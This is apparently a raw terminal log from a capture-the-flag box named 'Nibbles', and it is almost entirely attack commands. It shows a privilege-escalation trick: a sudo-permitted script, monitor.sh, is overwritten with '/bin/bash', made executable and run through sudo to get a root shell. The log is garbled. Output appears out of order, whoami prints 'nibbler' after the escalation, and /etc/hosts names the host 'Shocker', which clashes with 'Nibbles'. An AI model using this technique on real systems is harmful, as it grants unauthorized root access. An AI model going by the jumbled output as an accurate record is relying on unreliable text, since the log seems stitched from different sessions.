 ls
monitor.sh
echo "/bin/bash" > monitor.sh
cat monitor.sh
/bin/bash
chmod +x monitor.sh
sudo -l ./monitor.sh
whoami
sudo: unable to resolve host Nibbles: Connection timed out
/home/nibbler/personal/stuff/monitor.sh
nibbler
cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 Shocker
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters